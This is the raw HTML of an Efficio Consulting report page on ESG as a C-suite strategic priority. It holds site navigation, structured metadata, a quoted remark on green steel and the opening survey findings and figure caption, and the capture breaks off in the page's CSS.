

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/en-us/resources/reports/part-1-esg-a-key-element-of-the-c-suite-strategic-agenda/
body_size: 19974
content:




<!doctype html>

<html lang="en">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

      <script src="//cdn.bc0a.com/autopilot/f00000000248305/autopilot_sdk.js"></script>

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script nonce='Sdm/0cRDmjSj9Vy5bs+jIw=='>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>

<!-- End Google Tag Manager -->

    <script nonce="Sdm/0cRDmjSj9Vy5bs+jIw==">window.nonceForBEScripts = "Sdm/0cRDmjSj9Vy5bs+jIw==";</script>
    <script type="application/ld+json" nonce="Sdm/0cRDmjSj9Vy5bs+jIw==">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



	,{
	  "@type": "Organization",
"@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
	  "logo": "https://www.efficioconsulting.com/static/img/efficio-og.png",
	  "description": "Efficio is a global leader in procurement and supply chain management and transformation.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": "+1 646 859-1535",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": " 579 5th Ave, Suite 1200",
	    "addressLocality": "New York",
	    "postalCode": "NY 10017",
	    "addressCountry": "US"
	  }
	}




          
            

,{
  "@type": "WebPage",
  "@id": "https://www.efficioconsulting.com/en-us/resources/reports/part-1-esg-a-key-element-of-the-c-suite-strategic-agenda/#webpage",
  "name": " | Efficio Consulting",

  
  "description": "Efficio is a leading procurement consultancy, helping organizations optimize procurement and supply chain operations for sustainable growth.",

  "url": "https://www.efficioconsulting.com/en-us/resources/reports/part-1-esg-a-key-element-of-the-c-suite-strategic-agenda/",
  "isPartOf": {
    "@id": "https://www.efficioconsulting.com#website"
  },
  
  "datePublished": "",
  "dateModified": "",
  "inLanguage": "en-us",
  "publisher": {
    "@id": "https://www.efficioconsulting.com#organization"
  }
}
          

          
  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/f6/cd/f6cd6709-471f-4956-aaa1-1d5fb3c32899/g1_1.png__2954x1561_subsampling-2.png",

  

  

  "uploadDate": "March 3, 2023, 11:36 a.m.",

  "width": "2954.0",

  "height": "1561.0",

  "encodingFormat": "image/png"
}


  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/5c/a8/5ca81ab6-a4cf-4efb-8c38-ae1d96918dcf/paul_elkins.png__1911x1911_subsampling-2.png",

  

  

  "uploadDate": "March 3, 2023, 11:41 a.m.",

  "width": "1911.0",

  "height": "1911.0",

  "encodingFormat": "image/png"
}


  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/20/fe/20fef6fc-1eee-4f5d-9fca-060e6c97b9e6/q2_1.png__2841x1510_subsampling-2.png",

  

  

  "uploadDate": "March 3, 2023, 11:44 a.m.",

  "width": "2841.0",

  "height": "1510.0",

  "encodingFormat": "image/png"
}


  


  ,{
    "@type": "Quotation",
    "text": "Businesses need to demonstrate their commitment to sustainability through actions. There are some companies that have really pushed the boat out. Motorcar manufacturers like Volvo are starting to use coal\u002D free green steel, which would have been unimaginable a few years ago due to the price of the innovative technologies it requires. But they were bold and reckoned that their customers would be willing to absorb that higher price in exchange for a ‘green’ car."

    
      ,
      "author": {
        "@type": "Person",
        "name": "PROFESSOR PAUL EKINS OBE"

        
          ,
          "jobTitle": "UCL"
        

        

      }
    
  }



  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/d6/c7/d6c708a9-7bfb-4f6b-a0f8-22dddc1ac2ea/paul_elkins_1.png__1911x1911_subsampling-2.png",

  

  

  "uploadDate": "March 3, 2023, 11:47 a.m.",

  "width": "1911.0",

  "height": "1911.0",

  "encodingFormat": "image/png"
}


  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/f0/3b/f03bc578-a70a-47b8-ad85-cd259a07d73e/nick_watts.png__1911x1911_subsampling-2.png",

  

  

  "uploadDate": "March 3, 2023, 11:49 a.m.",

  "width": "1911.0",

  "height": "1911.0",

  "encodingFormat": "image/png"
}


  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/5e/df/5edf8c12-38a5-46cf-a281-7de70f5047e1/g3_1.png__2995x1299_subsampling-2.png",

  

  

  "uploadDate": "March 3, 2023, 11:53 a.m.",

  "width": "2995.0",

  "height": "1299.0",

  "encodingFormat": "image/png"
}


  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/85/b5/85b5ade4-11e5-4df2-b257-ba842fbd1b62/2023-04-26_09-56-19.png__462x448_subsampling-2.png",

  

  

  "uploadDate": "April 26, 2023, 8:56 a.m.",

  "width": "462.0",

  "height": "448.0",

  "encodingFormat": "image/png"
}


  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/8e/88/8e882f39-a9a6-449b-9334-0b8cbf9a8fb9/two_charts.png__4179x1800_subsampling-2.png",

  

  

  "uploadDate": "March 3, 2023, 12:06 p.m.",

  "width": "4179.0",

  "height": "1800.0",

  "encodingFormat": "image/png"
}


  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/df/ab/dfab321d-f57d-44ce-a314-3c11c09180b8/2023-03-20_14-59-41.png__454x644_subsampling-2.png",

  

  

  "uploadDate": "March 20, 2023, 3 p.m.",

  "width": "454.0",

  "height": "644.0",

  "encodingFormat": "image/png"
}


        ]
      }
    </script>

    

      <meta name="description" content="">

    

    <title> | Efficio US</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/en-us/resources/reports/part-1-esg-a-key-element-of-the-c-suite-strategic-agenda/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/resources/reports/part-1-esg-a-key-element-of-the-c-suite-strategic-agenda/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/resources/reports/part-1-esg-a-key-element-of-the-c-suite-strategic-agenda/" />
    <link rel="alternate" hreflang="en-us" href="https://www.efficioconsulting.com/en-us/resources/reports/part-1-esg-a-key-element-of-the-c-suite-strategic-agenda/" />
    <link rel="alternate" hreflang="fr" href="https://www.efficioconsulting.com/en-gb/resources/reports/part-1-esg-a-key-element-of-the-c-suite-strategic-agenda/" />
    <link rel="alternate" hreflang="it" href="https://www.efficioconsulting.com/it/risorse/reports/sostenibilita-un-elemento-chiave-dei-programmi-della-c-suite/" />
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/de/publikationen/studien/teil-1-esg-schluesselelement-der-vorstandsagenda/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/resources/reports/part-1-esg-a-key-element-of-the-c-suite-strategic-agenda/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->

    

    <link href="/static/css/styles.min.2bdb490003a1.css" rel="stylesheet">

    


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/en-us/resources/reports/part-1-esg-a-key-element-of-the-c-suite-strategic-agenda/" />
    <meta name="twitter:card" content="summary_large_image">

    
      <meta property="og:title" content=" | Efficio Consulting">
      <meta property="og:description" content="">
      
        <meta property="og:image" content="https://www.efficioconsulting.com/static/img/efficio-og.png">
      
    

  </head>
  <body class="">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    <a href="#main-content" class="visually-hidden-focusable skip-link">Skip to main content</a>

    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        
      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">US English</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              North America
            
          </button>

        
      
        
      
        
      
        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/reports/part-1-esg-a-key-element-of-the-c-suite-strategic-agenda/" title="Change to language: British English"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-gb" 


>Global</a>
          </li>
        
        
          <li>
            <a class="dropdown-item" href="/de/publikationen/studien/teil-1-esg-schluesselelement-der-vorstandsagenda/" title="Change to language: German"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="de" 


>Deutschland</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/reports/part-1-esg-a-key-element-of-the-c-suite-strategic-agenda/" title="Change to language: French"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="fr" 


>France</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/it/risorse/reports/sostenibilita-un-elemento-chiave-dei-programmi-della-c-suite/" title="Change to language: Italian"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="it" 


>Italia</a>
          </li>
        

        <li>
          <a class="dropdown-item" href="/en-us/efficio-middle-east/" title="Go to: MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/en-us/efficio-nordics/" title="Go to: Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/en-us/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="about-us" data-bs-toggle="dropdown" aria-expanded="false">
        About Us
      </a>
      <div class="dropdown-menu" aria-labelledby="about-us">
        <div class="container">
          










  <div id="row-292374"  style class="row">
  

  

  
      
      










  <div id="col-292375"  style class="col-12 col col-xl-4 col-xxl-4 col-md-12 col-sm-12 col-lg-4">
  
  
    <h2>About us</h2>
  
    <div style class="list-group"><a id="link-292378" href="//www.efficioconsulting.com/en-us/about-us/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/" 














><span>
      Who we are
    </span></a><a id="link-292379" href="//www.efficioconsulting.com/en-us/about-us/our-team/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/our-team/" 














><span>
      Our team
    </span></a><a id="link-292380" href="//www.efficioconsulting.com/en-us/about-us/our-locations/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/our-locations/" 














><span>
      Our locations
    </span></a><a id="link-292381" href="//www.efficioconsulting.com/en-us/about-us/corporate-social-responsibility/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/corporate-social-responsibility/" 














><span>
      CSR at Efficio
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-292382"  style class="col-12 col col-xl-4 col-xxl-4 col-md-12 col-sm-12 col-lg-4">
  
  
    <h2>Media</h2>
  
    <div style class="list-group"><a id="link-292391" href="//www.efficioconsulting.com/en-us/media/efficio-in-the-news/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/media/efficio-in-the-news/" 














><span>
      Efficio in the news
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="how-we-help" data-bs-toggle="dropdown" aria-expanded="false">
        How we help
      </a>
      <div class="dropdown-menu" aria-labelledby="how-we-help">
        <div class="container">
          










  <div id="row-378072"  style class="row">
  

  

  
      
      










  <div id="col-378073"  style class="col-xxl-4 col-xl-4 col-lg-4 col-12 col-sm-12 col col-md-12">
  
  
    <h2>How we help</h2>
  
    <div style class="list-group"><a id="link-378096" href="//www.efficioconsulting.com/en-us/how-we-help/ai-in-procurement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/how-we-help/ai-in-procurement/" 














><span>
      AI in Procurement
    </span></a><a id="link-378076" href="/en-us/how-we-help/capability-and-capacity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/capability-and-capacity/" 














><span>
      Capability and capacity
    </span></a><a id="link-378077" href="/en-us/how-we-help/cost-optimization/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/cost-optimization/" 














><span>
      Cost optimization
    </span></a><a id="link-378078" href="/en-us/how-we-help/mergers-and-acquisitions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/mergers-and-acquisitions/" 














><span>
      Mergers and acquisitions
    </span></a><a id="link-378079" href="/en-us/how-we-help/procurement-excellence/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/procurement-excellence/" 














><span>
      Procurement excellence
    </span></a><a id="link-378080" href="/en-us/how-we-help/supply-chain-management/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/supply-chain-management/" 














><span>
      Supply chain management
    </span></a><a id="link-378081" href="/en-us/how-we-help/sustainability-and-esg/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/sustainability-and-esg/" 














><span>
      Sustainability and ESG
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-378082"  style class="col-xxl-4 col-xl-4 col-lg-4 col-12 col-sm-12 col col-md-12">
  
  
    






<div id="promo-378083" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Services</h3>
    

    
      <div class="content"><p>Find out more about the many ways we work with you to help you achieve your procurement and supply chain objectives.</p></div>
    

    



  <a 
    href="/en-us/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="/en-us/expertise/" 















      
  >
    
        <span>View all services</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-378084"  style class="col-xxl-4 col-xl-4 col-lg-4 col-12 col-sm-12 col col-md-12">
  
  
    <h2>Industries</h2>
  
    <div style class="list-group"><a id="link-378087" href="/en-us/expertise/construction-infrastructure/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/construction-infrastructure/" 














><span>
      Construction and infrastructure
    </span></a><a id="link-378088" href="/en-us/expertise/energy-and-utilities/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/energy-and-utilities/" 














><span>
      Energy and utilities
    </span></a><a id="link-378089" href="/en-us/expertise/financial-services/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/financial-services/" 














><span>
      Financial services
    </span></a><a id="link-378090" href="/en-us/expertise/food-retail-hospitality/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/food-retail-hospitality/" 














><span>
      Food, retail and hospitality
    </span></a><a id="link-378091" href="/en-us/expertise/manufacturing/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/manufacturing/" 














><span>
      Manufacturing
    </span></a><a id="link-378092" href="/en-us/expertise/pharma-and-healthcare/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/pharma-and-healthcare/" 














><span>
      Pharma and healthcare
    </span></a><a id="link-378093" href="/en-us/expertise/private-equity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/private-equity/" 














><span>
      Private equity
    </span></a><a id="link-378094" href="/en-us/expertise/telco-technology/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/telco-technology/" 














><span>
      Technology
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/en-us/resources/">Insights</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/en-us/events/">Events</a>
    

  </li>

  



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="careers" data-bs-toggle="dropdown" aria-expanded="false">
        Careers
      </a>
      <div class="dropdown-menu" aria-labelledby="careers">
        <div class="container">
          










  <div id="row-110013"  style class="row">
  

  

  
      
      










  <div id="col-110014"  style class="col-12 col col-xl-4 col-xxl-4 col-md-12 col-sm-12 col-lg-4">
  
  
    <h2>Careers</h2>
  
    <div style class="list-group"><a id="link-110017" href="//www.efficioconsulting.com/en-us/careers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/" 














><span>
      Careers
    </span></a><a id="link-110018" href="//www.efficioconsulting.com/en-us/careers/life-at-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/life-at-efficio/" 














><span>
      Life at Efficio
    </span></a><a id="link-110019" href="//www.efficioconsulting.com/en-us/careers/diversity-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/diversity-efficio/" 














><span>
      Diversity at Efficio
    </span></a><a id="link-110020" href="//www.efficioconsulting.com/en-us/careers/efficio-womens-network/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/efficio-womens-network/" 














><span>
      Efficio women’s network
    </span></a><a id="link-110021" href="//www.efficioconsulting.com/en-us/careers/apply/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/apply/" 














><span>
      Apply
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-110022"  style class="col-12 col col-xl-4 col-xxl-4 col-md-12 col-sm-12 col-lg-4">
  
  
    






<div id="promo-110023" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Apply</h3>
    

    
      <div class="content"><p>Whether you're a graduate or experienced consultant, a career at Efficio offers stimulating, rewarding work with big-name clients across the globe.</p>

<p>Ready to apply? View our latest vacancies and apply.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/en-us/careers/apply/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/apply/" 















      
  >
    
        <span>Apply now</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/en-us/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Search</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Search Efficio..." aria-label="Search Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script nonce="Sdm/0cRDmjSj9Vy5bs+jIw==">
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/en-us/contact/">Contact</a>
      

    </div>
  </div>
</nav>


    <main id="main-content">
        

  <!-- Main -->
  <main class="page-landing">

    <header>
      
    </header>
    
    <!--Section: Content-->
    <section class="full-col">

      














  <div id="container-showcase-controller"  style class="grid-container container">
  
    
  

  

  
  
</div>








  



  




  

  <style>
    
      #carousel-102288 {

        

        background-image: url("https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/7b/29/7b29c628-c431-4369-94e9-c7ea84227071/lps_utility_pages__ctas_efficio_blue_with_bright_green.svg__1330x1080_crop.svg") !important;
      }
    
  </style>


<div style=" background: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public/7b/29/7b29c628-c431-4369-94e9-c7ea84227071/lps_utility_pages__ctas_efficio_blue_with_bright_green.svg);" class="has-background carousel header-layout has-controls has-indicators slide"
id="carousel-102288"
data-bs-interval="5000"
data-bs-keyboard="true"
data-bs-pause="hover"
data-bs-ride="carousel"
data-bs-wrap="true"
>

  
    <div class="carousel-inner">
      

        

          


  


<div id="slide-102289"  style class="active carousel-item">

  <div class="container">
    <div class="row">

      
        <div class="col-md-6 d-xl-table">
      

        <div class="content">

          
              <p class="type">Bridging the gap: Part 1</p>

<h1>ESG – A key element of the C-suite strategic agenda?</h1>
          

          

          

        </div>
      </div>

      
        <div class="col-md-6 text-center text-lg-end">
          
          <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/14/1e/141ee367-7edc-461c-afd2-312886dd8ed0/istock-1358416992.jpg__1280x1280_q85_crop_subsampling-2_upscale.webp">
        </div>
      

    </div>
  </div>

</div>


        

      
    </div>
  

  

</div>














  <style>

    
      #container-102290 {
        background-color: #ffffff !important;
      }
    

    

  </style>





  <div id="container-102290"  style=" background: #ffffff;" class="container-fluid grid-container">
  
    
  

  

  
    










  <div id="row-102291"  style class="py-0 row">
  

  

  
      
      










  <div id="col-102292"  style class="col-md-10 col-xl-8 col-lg-8 col-xxl-8 me-xl-auto me-xxl-auto col-12 ms-xxl-auto col-sm-12 col py-5 me-md-auto ms-xl-auto ms-lg-auto ms-md-auto me-lg-auto px-5">
  
  
    <h2>How does ESG stack up as a strategic priority?</h2>

<p>A business’s strategic priority is generally to maximize revenue and profit, with employee satisfaction, product offering, efficiency, and brand being key supporting priorities to most organizations. Although further down this list, ESG factors are also clearly recognized as strategic by most respondents – and more so by the C-suite than other demographics. This is great news for sustainability and, in turn, <a href="https://www.efficioconsulting.com/en-us/resources/guides/the-cpo-s-10-step-guide-to-sustainable-procurement/">sustainable procurement</a>.</p>

<p>A further key observation is that, after revenue and profitability, there is long list of similarly high-importance business activities that 70% or more of responders recognize. </p>

<p>There is simply a lot to do in these uncertain times – and this comes with a very real risk that not everything will get done.</p>
  
</div>


      
  

</div>


  
  
</div>












  <style>

    
      #container-102294 {
        background-color: #f6f6f6 !important;
      }
    

    

  </style>





  <div id="container-102294"  style=" background: #f6f6f6;" class="container-fluid grid-container">
  
    
  

  

  
    










  <div id="row-102295"  style class="py-0 row">
  

  

  
      
      










  <div id="col-102296"  style class="col-md-10 me-xl-auto col-xl-12 me-xxl-auto col-lg-12 col-12 ms-xxl-auto col-sm-12 col py-5 me-md-auto ms-xl-auto ms-lg-auto ms-md-auto me-lg-auto col-xxl-12 px-5">
  
  
    <h3><span style="color: #ff9f2e;">Q:</span> HOW IMPORTANT ARE EACH OF THE FOLLOWING STRATEGIC PRIORITIES TO YOUR ORGANISATION OVER THE NEXT 2 YEARS?</h3>

<p>(BASE: BUSINESS LEADERS) % reporting very important or extremely important<br>
 </p>
  
    

<h1>

</h1>





<div id="image-102298" class="image-plugin"><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/f6/cd/f6cd6709-471f-4956-aaa1-1d5fb3c32899/g1_1.png__2800x2800_subsampling-2.webp"   
            
             class="img-fluid float-start" /></div>

  
    <p><strong>FIGURE 1:</strong><br>
Hard-nosed business objectives are undoubtedly the greatest focus among Business Leaders; however, a sizeable majority are paying attention to ESG priorities</p>
  
</div>


      
  

</div>


  
  
</div>












  <style>

    

         
        #container-expert-view * {
          color: #ffffff;
        }
    

  </style>



  













<style>

  #container-expert-view {
    background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__768x320_subsampling-2_upscale.webp) !important;

    background-image: -webkit-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__768x320_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__1536x640_subsampling-2_upscale.webp) 2x
    ) !important;

    background-image: -o-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__768x320_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1c/4d/1c4d0edf-f79a-4a91-aaea-def4e761ded0/2_1.png__1536x640_subsampling-2_upscale.webp) 2x
